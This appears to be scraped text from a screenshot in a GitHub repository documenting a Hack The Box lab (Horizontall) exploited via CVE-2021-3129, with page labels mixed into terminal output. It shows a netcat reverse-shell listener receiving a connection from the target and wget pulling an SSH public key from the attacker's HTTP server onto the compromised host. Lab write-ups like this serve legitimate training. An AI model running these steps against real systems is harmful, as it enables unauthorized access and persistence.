 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.114.236 - - [01/Sep/2023 16:12:55] "GET /id_rsa.pub HTTP/1.1" 200 -
Code Issues 2 Pull requests Actions Projects Security
~/Do/machines/Horizontall/exploits
~/Documentos/machines/Horizontall/exploits rlwrap nc -nlvp 9001
❯ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.114.236] 53402
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
Update README.md
$ wget 10.10.14.9/id_rsa.pub
--2023-09-01 22:12:55--  http://10.10.14.9/id_rsa.pub
README.md
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 565 [application/vnd.exstream-package]
exploit.py
Saving to: ‘id_rsa.pub’
0K 100% 114M=0s
README.md
2023-09-01 22:12:55 (114 MB/s) - ‘id_rsa.pub’ saved [565/565]
$ ls
CVE-2021-3129_ex
f
id_rsa.pub
systemd-private-2b56b2b4492846b7a74504f2aac0da5c-systemd-timesyncd.service-HUYitj
Exploit for CVE-2021-3129
vmware-root_919-4013854454
$
Lab setup: